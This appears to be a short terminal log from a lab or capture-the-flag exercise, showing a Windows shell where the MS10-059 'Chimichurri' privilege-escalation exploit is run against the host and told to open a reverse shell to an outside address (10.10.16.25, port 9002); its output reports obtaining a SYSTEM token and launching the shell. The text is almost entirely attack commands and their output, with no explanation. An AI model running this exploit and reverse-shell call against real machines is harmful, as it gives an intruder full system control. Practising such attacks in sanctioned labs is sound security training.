 14/07/2009  07:57 ��    <DIR>          Music
14/07/2009  07:57 ��    <DIR>          Pictures
14/07/2009  07:57 ��    <DIR>          Videos
19/10/2024  03:20 ��            29.696 watson.exe
               5 File(s)      1.218.851 bytes
               7 Dir(s)   1.426.096.128 bytes free
C:\Users\Public>.\ms10-059.exe
.\ms10-059.exe
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->Usage: Chimichurri.exe ipaddress port <BR>
C:\Users\Public>ms10-059.exe 10.10.16.25 9002
ms10-059.exe 10.10.16.25 9002
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->Changing registry values...<BR>/Chimichurri/--
>Got SYSTEM token...<BR>/Chimichurri/-->Running reverse shell...<BR>/Chimichurri/-->Restoring default registry values...<BR>
C:\Users\Public>